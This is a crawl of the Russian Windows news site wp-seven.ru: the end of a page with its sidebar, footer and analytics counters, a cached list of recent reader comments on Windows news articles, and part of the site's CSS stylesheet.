                <li onclick="UpdateFP()"><a href="#frame7" style="font-size: 11px;padding: 5px 10px;">На форуме</a></li>
              </ul>
              <div class="frames">
                <div class="frame active catlists1" id="frame8" style="padding:0;">
                  <div id="bwp-rc-ulist">
                    <div style="text-align:center">
                      <img src="//wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" />
                    </div>
                  </div>
                </div>
                <div class="frame forum-posts" id="frame7" style="padding:0;">
                  <div id="form"></div>
                </div>
              </div>
            </div>
          </ul>
        </li>
      </ul>
    </div>
  <script type="text/javascript">
    console.log('comments.html');
    jQuery.get("//wp-seven.ru/wp-content/themes/wpseven/block_cache/reviews/comments.html?t=1765073197", function( data ){
      jQuery('#bwp-rc-ulist').html(data).append('<div style="text-align:center;"><a style="display:inline-block;" href="//wp-seven.ru/comments-list" target="_blank">Весь список</a></div>');
    });
  </script>
      <div id="lastb" class="page-sidebar ps-right rate-users" style="margin-top: 0px;"><ul><li class="sticker sticker-color-blueDark"><a class="sdb-title"><i class="icon-award-stroke"></i> Лучшие за месяц</a><ul><li class="top_1" style=""><a href="/members/zurailuridze1976" rel="external nofollow"><span class="rate-users-anch">1. <img src="https://wp-seven.ru/wp-content/uploads/avatars/178064/cf39d2ff09cf90a2bf457ebdf45d58a0-bpthumb.jpg" class="avatar user-178064-avatar" width='24' height='24' /> zurailuridze1976: 110 баллов</span></a></li><li class="top_2" style=""><a href="/members/arxangel76" rel="external nofollow"><span class="rate-users-anch">2. <img src="https://wp-seven.ru/wp-content/uploads/avatars/153448/bd8d12f96a67423311ed863a09539c22-bpthumb.jpg" class="avatar user-153448-avatar" width='24' height='24' /> Сергей: 80 баллов</span></a></li><li class="top_3" style=""><a href="/members/archil" rel="external nofollow"><span class="rate-users-anch">3. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-169275-avatar" width='24' height='24' /> Archil: 50 баллов</span></a></li><li class="top_4" style=""><a href="/members/krait400" rel="external nofollow"><span class="rate-users-anch">4. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-151452-avatar" width='24' height='24' /> Илья: 25 баллов</span></a></li><li class="top_5" style=""><a href="/members/vlmax" rel="external nofollow"><span class="rate-users-anch">5. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-156987-avatar" width='24' height='24' /> max: 25 баллов</span></a></li><li class="top_6" style=""><a href="/members/anonim2015" rel="external nofollow"><span class="rate-users-anch">6. <img src="https://wp-seven.ru/wp-content/uploads/avatars/165773/e27630691d55291c78439f8278deb2fc-bpthumb.jpg" class="avatar user-165773-avatar" width='24' height='24' /> Necrosoft Core: 20 баллов</span></a></li><li class="top_7" style=""><a href="/members/bek1844" rel="external nofollow"><span class="rate-users-anch">7. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-172650-avatar" width='24' height='24' /> Alex: 20 баллов</span></a></li><li class="top_8" style=""><a href="/members/blackstar48" rel="external nofollow"><span class="rate-users-anch">8. <img src="https://wp-seven.ru/wp-content/uploads/avatars/155635/921f96d77c720167aa53458128670f8e-bpthumb.jpg" class="avatar user-155635-avatar" width='24' height='24' /> blackstar48: 20 баллов</span></a></li><li class="top_9" style=""><a href="/members/vlado78" rel="external nofollow"><span class="rate-users-anch">9. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-9789-avatar" width='24' height='24' /> Vlado: 20 баллов</span></a></li><li class="top_10" style=""><a href="/members/beone" rel="external nofollow"><span class="rate-users-anch">10. <img src="https://wp-seven.ru/wp-content/uploads/avatars/17996/8b0715f27eb377bfdafb262bb19508bb-bpthumb.jpg" class="avatar user-17996-avatar" width='24' height='24' /> Елена: 20 баллов</span></a></li></ul></li></ul><div class="top-link"><a href="/members-top-50" rel="external nofollow">Топ 50</a></div></div>
</noindex>
</td>
	</table>
<input type="hidden" name="czOyk4Tjjreh" id="czOyk4Tjjreh" />
<script type="text/javascript">
function fwuAsriEdceC4() {
	var o=document.getElementById("czOyk4Tjjreh");
	o.value="nNU5XD5MobGl";
}
var bkQKNPKKrLov6 = document.getElementById("submit");
if (bkQKNPKKrLov6) {
	var cKzih8MIDcafu = document.getElementById("czOyk4Tjjreh");
	var pGYcc0jsDbtCT = bkQKNPKKrLov6.parentNode;
	pGYcc0jsDbtCT.appendChild(cKzih8MIDcafu, bkQKNPKKrLov6);
	addHandler(bkQKNPKKrLov6, "mousedown", fwuAsriEdceC4);
	addHandler(bkQKNPKKrLov6, "keypress", fwuAsriEdceC4);
}
</script>
</div><!-- container -->
	<!-- Rating@Mail.ru counter -->
	<script type="text/javascript">//<![CDATA[
		var _tmr = _tmr || [];
		_tmr.push({id: "2203960", type: "pageView", start: (new Date()).getTime()});
		(function (d, w) {
			var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
			ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
			var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
			if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
		})(document, window);
		//]]>
		</script><noscript><div style="position:absolute;left:-10000px;">
			<img src="//top-fwz1.mail.ru/counter?id=2203960;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
		</div></noscript>
		<!-- //Rating@Mail.ru counter -->
		<script type="text/javascript"><!--
			new Image().src = "//counter.yadro.ru/hit?r"+
			escape(document.referrer)+((typeof(screen)=="undefined")?"":
			";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
			screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
			";h"+escape(document.title.substring(0,80))+
			";"+Math.random();//-->
		</script>
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/wp-minify/cache/scripts.js?m=1682719488'></script>
	<script>set_rating_vars(0,5,1,1);</script>
<div style="color:#ffffff">
	<div id="footer-container">
		<div id="footer">
			<div id="copyrights" style="height:100px;">
				<div style="float:left;margin-right:15px;"><noindex>
					<table>
						<tbody>
							<tr>
								<td class="copy-text">
									&copy; 2012-2025  wp-seven.ru
									<span style="margin-left:10px;position:relative;top:3px; ">
										<a onmousemove="this.href='' + 'ht' + 'tps://' + 'www.' + 'liveinternet.ru/stat/wp-seven.ru/';"
										onfocus="this.href='' + 'ht' + 'tps://' + 'www.' + 'liveinternet.ru/stat/wp-seven.ru/';"
										href="" target="_blank" title="LiveInternet">
											<img src="//counter.yadro.ru/logo?40.4" alt="" border="0" width="15" height="15"/>
										</a>
									</span> <br/>
									Все для Windows Phone, Windows 10 Mobile и Windows&nbsp;
									Копирование материалов сайта возможно только с разрешения администрации.&nbsp;<br/>
									<a href="//plus.google.com/104703008610642870367?rel=author"></a><a href="//plus.google.com/104703008610642870367" rel="publisher"></a>
								</td>
								<td>
									<ul class="footer-links">
										<li><a href="/aboutus">О сайте</a></li>
										<li><a href="/rules">Правила сайта</a></li>
										<li><a href="/advertisement">Размещение рекламы</a></li>
										<li><a href="/feedback">Обратная связь</a></li>
                    <li><a href="https://krossvord-skanvord.com/" target="_blank">Ответы на кроссворды</a></li>
									</ul>
								</td>
															</tr>
						</tbody></table></noindex>
				</div>
				<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(13291255, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13291255" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
			</div>
		</div>
	</div>
	
<script type="text/javascript">
    /* <![CDATA[ */
    var gdbxRender_Data = { run_thanks: true, run_attachments: true, run_quote: true, run_bbcodes: true, run_bbcodes_toolbar: false, run_signature: true, wp_editor: false, wp_version: 49, sig_bbcodes: false, limiter: true, max_chars: 512, max_chars_warning: 460, last_cookie: 1765074997, bbpress_version: 25, text_are_you_sure: "Вы уверены? Операция не может быть отменена", now: 1765073197, quote_method: "html", quote_wrote: "писал", validate_attachments: true, max_files: 10, max_size: 52428800, allowed_extensions: "jpg jpeg jpe gif png bmp pdf tar zip gz gzip rar 7z appx appxbundle xap msi cfg", text_select_file: "Выбрать файл", text_file_name: "Имя", text_file_size: "Размер", text_file_type: "Расширение", text_file_validation: "Этот файл не поддерживается!", text_file_remove: "Удалить этот файл", text_file_shortcode: "Вставить в контент", text_file_caption: "Установить заголовок файла", text_file_caption_placeholder: "Заголовок..." };
    /* ]]> */
</script>

        </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wp-seven.ru/wp-content/themes/wpseven/block_cache/reviews/comments.html?t=1765073197
body_size: 2432
content:
<a href="https://wp-seven.ru/stat-i/novosti/uyazvimost-v-windows-10-pozvolyaet-lyubomu-poluchit-prava-administratora.html" title="Comment on Уязвимость в Windows 10 позволяет любому получить права администратора" class="com_ti">Уязвимость в Windows 10 позволяет любому получить права администратора</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">10 ноя в 11:34</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/uyazvimost-v-windows-10-pozvolyaet-lyubomu-poluchit-prava-administratora.html/comment-page-1#comment-1093176">ух ты голос из прошлого) 4 года и 3 месяца...</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/21841/ezgif-3-0c9eaff266.gif" alt="Аватар" class="avatar user-21841-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">10 ноя в 3:23</div>
    <div class="author">ᅠ</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/uyazvimost-v-windows-10-pozvolyaet-lyubomu-poluchit-prava-administratora.html/comment-page-1#comment-1093175">прошли годы а способ с sethc инфляция так и не...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/microsoft-ispravila-bag-s-nekorrektnym-otobrazheniem-zakruglyonnyh-uglov-okon-v-windows-11.html" title="Comment on Microsoft исправила баг с некорректным отображением закруглённых углов окон в Windows 11" class="com_ti">Microsoft исправила баг с некорректным отображением закруглённых углов окон в Windows 11</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/21841/ezgif-3-0c9eaff266.gif" alt="Аватар" class="avatar user-21841-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">10 ноя в 3:19</div>
    <div class="author">ᅠ</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/microsoft-ispravila-bag-s-nekorrektnym-otobrazheniem-zakruglyonnyh-uglov-okon-v-windows-11.html/comment-page-1#comment-1093174">просто оболочка попроще. либа то под капотом всё равно одна)...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/oboi-dlya-windows-11-ot-bing-nachali-zapuskat-poiskovik-pri-klike-v-lyubom-meste-rabochego-stola.html" title="Comment on Обои для Windows 11 от Bing начали запускать поисковик при клике в любом месте рабочего стола" class="com_ti">Обои для Windows 11 от Bing начали запускать поисковик при клике в любом месте рабочего стола</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/178140/d422a580f74ea696b3ce79496800e10c-bpthumb.jpg" alt="Аватар" class="avatar user-178140-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">30 окт в 11:03</div>
    <div class="author">KoztiK</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/oboi-dlya-windows-11-ot-bing-nachali-zapuskat-poiskovik-pri-klike-v-lyubom-meste-rabochego-stola.html/comment-page-1#comment-1093173">А я говорил в прошлый раз о таком оф приложение...</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">28 окт в 13:30</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/oboi-dlya-windows-11-ot-bing-nachali-zapuskat-poiskovik-pri-klike-v-lyubom-meste-rabochego-stola.html/comment-page-1#comment-1093171">Мне иногда кажется, что разработчики, точнее люди которые отвечают за...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/luchshie-sposoby-avtomaticheskoj-smeny-oboev-na-rabochem-stole.html" title="Comment on Лучшие способы автоматической смены обоев на рабочем столе" class="com_ti">Лучшие способы автоматической смены обоев на рабочем столе</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">28 окт в 14:13</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/luchshie-sposoby-avtomaticheskoj-smeny-oboev-na-rabochem-stole.html/comment-page-1#comment-1093172">А о том, что это рекламный пост - мы конечно...</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/178140/d422a580f74ea696b3ce79496800e10c-bpthumb.jpg" alt="Аватар" class="avatar user-178140-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">22 окт в 8:36</div>
    <div class="author">KoztiK</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/luchshie-sposoby-avtomaticheskoj-smeny-oboev-na-rabochem-stole.html/comment-page-1#comment-1093170">Все такие замудренные приложения и способы пипец. Даже не указали...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/windows-11-poluchit-golosovoe-upravlenie-budet-sledit-za-proishodyashhim-na-ekrane-i-vypolnyat-porucheniya-polzovatelya.html" title="Comment on Windows 11 получит голосовое управление, будет следить за происходящим на экране и выполнять поручения пользователя" class="com_ti">Windows 11 получит голосовое управление, будет следить за происходящим на экране и выполнять поручения пользователя</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152430/5d1c15d1f0540647cf1d6f4b9abbafc2-bpthumb.jpg" alt="Аватар" class="avatar user-152430-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">19 окт в 5:44</div>
    <div class="author">Странник</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/windows-11-poluchit-golosovoe-upravlenie-budet-sledit-za-proishodyashhim-na-ekrane-i-vypolnyat-porucheniya-polzovatelya.html/comment-page-1#comment-1093169">"Hey, SkyNet!"</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/brauzer-microsoft-edge-sushhestvenno-poumneet-za-schyot-ii-copilot.html" title="Comment on Браузер Microsoft Edge существенно «поумнеет» за счёт ИИ Copilot" class="com_ti">Браузер Microsoft Edge существенно «поумнеет» за счёт ИИ Copilot</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">8 окт в 13:50</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/brauzer-microsoft-edge-sushhestvenno-poumneet-za-schyot-ii-copilot.html/comment-page-1#comment-1093168">Когда-то? Хех) поголовно))))</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152430/5d1c15d1f0540647cf1d6f4b9abbafc2-bpthumb.jpg" alt="Аватар" class="avatar user-152430-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">8 окт в 2:22</div>
    <div class="author">Странник</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/brauzer-microsoft-edge-sushhestvenno-poumneet-za-schyot-ii-copilot.html/comment-page-1#comment-1093167">А когда-то веб-камеры изолентой заклеивали <img src="/wp-content/themes/wpseven/lib/emoji/images/D83DDE04.png" alt="😄"></a></div>
  </div>
</li>
</ul>
<li class="bwp-rc-ajax-nav">
	<input type="hidden" name="bwp_rc_instance" value="bwp_rc_list" />
	<input type="hidden" name="bwp_rc_paged" value="1" />
	<input type="hidden" name="bwp_rc_paged_limit" value="10" />
 <a title="Посмотреть старые" href="#" class="bwp-rc-older-nav alignright">Предыдущие »</a></li>


--- FILE ---
content_type: text/css
request_url: https://wp-seven.ru/wp-content/plugins/wp-minify/cache/styles.css?m=1682719488
body_size: 58501
content:

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-type-iframe .fancybox-nav.fancybox-prev, .fancybox-type-iframe .fancybox-nav.fancybox-next{height:50% !important;top:25% !important}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next
span{background-image:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading
div{width:44px;height:44px;background:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:200%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('/wp-content/themes/wpseven/lib/js/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{right:50%}.fancybox-next{left:50%}.fancybox-nav
span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;//visibility: hidden;opacity:0.7}.fancybox-prev
span{right:30%;background-position:0 -36px}.fancybox-next
span{left:30%;background-position:0 -72px}.fancybox-nav:hover
span{//visibility: visible;opacity:1}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock
body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;z-index:9999999}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap
.child{display:inline-block;margin-right:-100%;padding:2px
20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8)}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5){#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next
span{background-image:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading
div{background-image:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}a.fancybox-thumb
img{border:3px
solid #EBEBEB}a.fancybox-thumb img:hover{border:3px
solid #2d89ef}.reportedcomment_text{font-size:13px;font-weight:400}.yarpp-related
h4{font-size:11pt;font-weight:bold;font-family:'Segoe UI Semibold','Open Sans',Verdana,Arial,Helvetica,sans-serif}.page-id-83573 #cont .page
h1{margin-top:0;margin-bottom:15px}.page-id-83573 #cont .page
ol{counter-reset:li;list-style:none}.page-id-83573 #cont .page li:before{counter-increment:li;content:counters(li,".") ". "}.page-id-83573 #cont .page li.rules-title
li{margin-left:25px}.page-id-83573 #cont .page li.rules-title>ol{margin:5px
0 15px 0 !important}.page-id-83573 #cont .page li.rules-title
span{font-weight:600;font-size:20px}.page-id-83573 #cont .page li.rules-title:before{font-weight:600;font-size:20px}#scrolltotop{position:fixed;z-index:99;width:50px;height:50px;background:rgba(193,193,193,.59);bottom:0;width:213px;margin-left:7px;margin-bottom:15px;padding:0;cursor:pointer}#scrolltotop:hover{background:rgba(193,193,193,.4)}#scrolltotop
span{-webkit-transition:top .2s ease-out;-moz-transition:top .2s ease-out;-o-transition:top .2s ease-out;transition:top .2s ease-out;font-size:40px;color:#707070;position:absolute;width:213px;text-align:center;top:13px}.commentlist
.children{margin-left:15px}.commentlist div[id*="comment-"]:hover div[class*="comment_report_"]{display:block}.commentlist div[id*="comment-"] div[class*="comment_report_"]{display:none;float:left;text-align:left;font-size:10pt}.commentlist div[id*="comment-"] div[class*="comment_report_"].comment_report_visible{display:block !important}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio{display:block !important;margin-bottom:0;font-size:10pt}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio .helper:before{width:14px;height:14px;top:2px}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio .helper:after{width:8px;height:8px;left:3px}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio
.helper{padding-left:20px}.partner_link{width:290px;text-align:center;margin-top:5px;position:relative}.partner_link:active{top:1px;left:1px}.partner_link
a{width:250px;display:inline-block;margin:5px
0;font-weight:bold;color:white;font-size:12pt}.partner_link a:hover{color:#f0f0f0}.banner{margin:0
0 5px 8px;width:1217px;position:relative}.close_banner{position:absolute;top:2px;right:10px}.close_banner
#close_banner_button{cursor:pointer;font-size:20px;font-weight:bold;color:white}h4.related_title,h4.author_title{margin-top:0px}.author_info{min-height:50px;margin-bottom:20px}.author_info
.author_profile{padding-left:15px;position:relative;top:-3px;display:inline-block}.author_info
.author_social{display:inline-block;padding-left:30px}.author_info .author_social .user_social_profiles a
img{width:15px;height:15px}.author_info
.author_about{font-size:13px;line-height:14px;padding-left:15px;max-height:28px;overflow:hidden}.twitter-tweet-rendered{margin:0
auto !important}.rel_link{display:inline}.sptags{font-size:13px}.sptags
a{font-size:13px}.meta_edit, .meta_edit
a{font-size:13px}.source{font-size:10px}.source
a{font-size:10px !important}.related_posts
h4{margin-top:0px}.related_posts
li{margin-left:0px}.rel_post{max-width:47%;overflow:hidden;white-space:nowrap;display:inline-block;min-width:47%;margin-right:15px;margin-bottom:5px}.wpfp-hide{display:none}.wpfp-img{border:0;vertical-align:middle;margin-right:2px}.remove-parent{position:relative;bottom:10px;left:90%}#main>tbody>tr>td:nth-child(1){padding:0
15px 0 0 !important}#main>tbody>tr>td:nth-child(3){padding:0
8px 0 8px !important}.div_tv_cover{margin:10px
0px 10px 0px;-moz-box-sizing:border-box;box-sizing:border-box;width:645px;height:363px;max-width:100%;cursor:pointer}.img_tv_cover{width:100%;height:auto;background:url(/wp-content/themes/wpseven/images/tv_play.png) center center no-repeat;cursor:pointer}.img_tv_cover:hover{background:url(/wp-content/themes/wpseven/images/tv_play_hover.png) center center no-repeat}.blue-frame{padding:5px;font-weight:bold}.blue-frame
a{font-weight:bold !important;color:#e51400 !important}.blue-frame a:hover{color:#ff2d19 !important}.profile_search{padding-right:11px !important;width:461px}.dobmaintop{margin-top:-120px !important}.hero-unit .carousel
.control.right{top:auto;left:auto;bottom:-40px;right:30px}.hero-unit .carousel
.control.left{top:auto;left:auto;bottom:-40px;right:100px}.hero-unit .carousel
.control.newslink{right:165px;width:auto;top:auto;left:auto;margin-top:-5px}.hero-unit .carousel .control.newslink
a{color:#2b5797 !important;font-weight:bold}#mmen1{margin:5px
0 5px 8px;text-align:center;height:50px;display:inline-block;width:1220px}#mmen1
span{margin-right:10px !important}#mmen
span{margin-right:10px}#mmen1 .tile, #mmen
.tile{margin-right:13px !important}#container:after,#header:after,#main:after,#main-fullwidth:after,#footer:after,.clearfix_wp:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}#container,#header,#main,#main-fullwidth,#footer,.clearfix_wp{display:block}.menus, .menus
*{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}.menus
ul{position:absolute;top:-999em;width:100%}.menus ul
li{width:100%}.menus li:hover{visibility:inherit}.menus
li{float:left;position:relative}.menus
a{display:block;position:relative}.menus li:hover ul, .menus li.sfHover
ul{left:0;top:100%;z-index:99}.menus li:hover li ul, .menus li.sfHover li
ul{top:-999em}.menus li li:hover ul, .menus li li.sfHover
ul{left:100%;top:0}.menus li li:hover li ul, .menus li li.sfHover li
ul{top:-999em}.menus li li li:hover ul, .menus li li li.sfHover
ul{left:100%;top:0}#wp-smileyblock img:hover{cursor:pointer};img.wp-smiley{margin:0;padding:0;border:none}.aligncenter,div.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left}.alignright{float:right}.error{text-align:center;color:#fff;font-weight:bold;padding:8px;font-size:12px;margin:0
0 10px 0}.message{text-align:center;color:#fff;font-weight:bold;background:Green;padding:8px;font-size:12px;margin:0
0 10px 0}.activity-inner
img{max-width:150px}#cont img[class*="wp-image-"]{max-width:645px;height:auto}#cont li
img{margin-top:5px;margin-bottom:10px}.size-full{max-width:645px;height:auto}.wp-caption{max-width:470px}.post-soft{padding:15px
0 10px 0;border-bottom:1px solid #D9D9D9}.podcats,.categories,.cat-item{display:inline-block;list-style:none}.podcats{padding:2px
3px;color:white;margin-right:5px;margin-bottom:5px}.cat-item
a{color:#1e7145;text-decoration:none;border-bottom:1px dotted #1e7145;font-size:14px}#content .cat-item a:hover{color:#99b433;text-decoration:none;border-bottom:1px dotted #99b433;font-size:14px}.cat-item{padding-right:10px;line-height:35px}.navigation{text-align:center;padding:0px
10px 0px 10px;background:white url(/wp-content/themes/wpseven/images/games-box.png) bottom repeat-x;position:relative;top:-13px;box-shadow:0px 9px 12px -6px #C2C6C8;-moz-box-shadow:0px 9px 12px -6px #C2C6C8;-webkit-box-shadow:0px 9px 12px -6px #C2C6C8;margin:0}#loader,#loader2,#loader3{text-align:center}#nav-below a:hover{color:#555}#con,#con2,#con3{margin-bottom:15px}.open>.expanded{background:url(/wp-content/themes/wpseven/metrolib/images/collapse14-black.png) no-repeat}.expanded{margin-top:7px;margin-left:6px;display:inline-block;width:16px;height:16px;float:left;background:url(/wp-content/themes/wpseven/metrolib/images/expand14-black.png) no-repeat}div#container
